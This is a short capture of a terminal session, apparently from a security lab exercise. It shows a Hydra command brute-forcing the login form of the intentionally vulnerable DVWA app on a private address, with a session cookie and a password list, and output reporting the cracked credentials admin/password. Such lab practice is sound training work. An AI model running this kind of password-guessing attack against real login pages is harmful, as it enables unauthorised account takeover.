 ~ ➤ hydra 192.168.202.148 http-form-get "/dvwa/vulnerabilities/brute/:username=admin&password=^PASS^&Login=Logi
n:H=Cookie:PHPSESSID=e6c27aacd3395aa1fce72b6655dc2a35; security=low:F=Username and/or password incorrect." -l a
dmin -P password.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-05 12:03:18
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking http-get-form://192.168.202.148:80/dvwa/vulnerabilities/brute/:username=admin&password=^PASS^&
Login=Login:H=Cookie:PHPSESSID=e6c27aacd3395aa1fce72b6655dc2a35; security=low:F=Username and/or password incorr
ect.
[80][http-get-form] host: 192.168.202.148   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found